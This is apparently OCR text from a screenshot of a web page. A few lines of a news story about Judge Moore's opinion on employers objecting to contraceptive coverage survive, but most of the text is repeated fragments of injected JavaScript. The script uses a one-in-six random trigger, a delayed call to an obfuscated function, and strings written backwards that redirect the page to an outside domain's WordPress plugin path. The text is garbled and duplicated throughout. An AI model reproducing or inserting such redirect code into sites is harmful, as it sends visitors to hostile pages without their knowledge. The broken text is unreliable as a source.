
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to pay for or
provide contraceptive services and are therefore
“complicit in sin.”
In her opinion, Judge Moore wrote that
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)